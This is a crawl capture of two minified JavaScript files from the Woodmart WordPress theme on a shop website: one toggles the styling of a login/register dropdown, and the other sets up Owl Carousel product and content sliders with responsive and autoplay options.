!function(a){woodmartThemeModule.loginDropdown=function(){woodmartThemeModule.windowWidth<=1024||a(".wd-dropdown-register").each(function(){var b=a(this),c=b.find(".login-dropdown-inner");c.find('input[id="username"]').on("click",function(){b.addClass("wd-active-login").removeClass("wd-active-link")}),c.find('input[id="username"]').on("input",function(){b.hasClass("wd-active-login")&&b.removeClass("wd-active-login").addClass("wd-active-link")}),c.find("input").not('[id="username"]').on("click",function(){b.removeClass("wd-active-login").removeClass("wd-active-link")}),woodmartThemeModule.$document.click(function(a){void 0!==a.target.className.length&&-1===a.target.className.indexOf("wd-dropdown-register")&&-1===a.target.className.indexOf("input-text")&&b.removeClass("wd-active-login").removeClass("wd-active-link")}),a(".wd-dropdown-register").on("mouseout",function(){b.hasClass("wd-active-link")&&b.removeClass("wd-active-link")}).on("mouseleave",function(){b.hasClass("wd-active-link")&&b.removeClass("wd-active-link")})})},a(document).ready(function(){woodmartThemeModule.loginDropdown()})}(jQuery);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js
body_size: 1007
content:
!function(a){woodmartThemeModule.$document.on("wdInstagramAjaxSuccess wdLoadDropdownsSuccess",function(){woodmartThemeModule.owlCarouselInit()}),a.each(["frontend/element_ready/wd_products.default","frontend/element_ready/wd_products_tabs.default","frontend/element_ready/wd_product_categories.default","frontend/element_ready/wd_products_brands.default","frontend/element_ready/wd_blog.default","frontend/element_ready/wd_portfolio.default","frontend/element_ready/wd_images_gallery.default","frontend/element_ready/wd_product_categories.default","frontend/element_ready/wd_banner_carousel.default","frontend/element_ready/wd_infobox_carousel.default","frontend/element_ready/wd_instagram.default","frontend/element_ready/wd_testimonials.default"],function(a,b){woodmartThemeModule.wdElementorAddAction(b,function(){woodmartThemeModule.owlCarouselInit()})}),woodmartThemeModule.owlCarouselInit=function(){function b(b){function c(){var b=d.find(".owl-item.active").find(".wd-slide").attr("id"),c=d.find('[id="'+b+'"]');d.find(".owl-item.pseudo-active").removeClass("pseudo-active"),c.each(function(){var b=a(this);b.parent().hasClass("active")||b.parent().addClass("pseudo-active")})}var d=b.find(".owl-carousel");if(!(woodmartThemeModule.windowWidth<=1024&&b.hasClass("disable-owl-mobile")||d.hasClass("owl-loaded"))){var e={rtl:woodmartThemeModule.$body.hasClass("rtl"),items:b.data("desktop")?b.data("desktop"):1,responsive:{1025:{items:b.data("desktop")?b.data("desktop"):1},769:{items:b.data("tablet_landscape")?b.data("tablet_landscape"):1},577:{items:b.data("tablet")?b.data("tablet"):1},0:{items:b.data("mobile")?b.data("mobile"):1}},autoplay:"yes"===b.data("autoplay"),autoplayHoverPause:"yes"===b.data("autoplay"),autoplayTimeout:b.data("speed")?b.data("speed"):5e3,dots:"yes"!==b.data("hide_pagination_control"),nav:"yes"!==b.data("hide_prev_next_buttons"),autoHeight:"yes"===b.data("autoheight"),slideBy:void 0!==b.data("scroll_per_page")?1:"page",navText:!1,navClass:["owl-prev wd-btn-arrow","owl-next wd-btn-arrow"],center:"yes"===b.data("center_mode"),loop:"yes"===b.data("wrap"),dragEndSpeed:b.data("dragendspeed")?b.data("dragendspeed"):200};b.data("sliding_speed")&&(e.smartSpeed=b.data("sliding_speed"),e.dragEndSpeed=b.data("sliding_speed")),b.data("animation")&&(e.animateOut=b.data("animation"),e.mouseDrag=!0),b.data("content_animation")&&(c(),e.onTranslated=function(){c()}),woodmartThemeModule.$window.on("vc_js",function(){d.trigger("refresh.owl.carousel")}),d.find("link").appendTo("head"),d.owlCarousel(e),"yes"===b.data("autoheight")&&d.imagesLoaded(function(){d.trigger("refresh.owl.carousel")})}}a("div[data-owl-carousel]:not(.scroll-init):not(.wd-slider-wrapper)").each(function(){b(a(this))}),void 0!==a.fn.waypoint&&a("div[data-owl-carousel].scroll-init:not(.wd-slider-wrapper)").waypoint(function(){b(a(a(this)[0].element))},{offset:"100%"})},a(document).ready(function(){woodmartThemeModule.owlCarouselInit()})}(jQuery);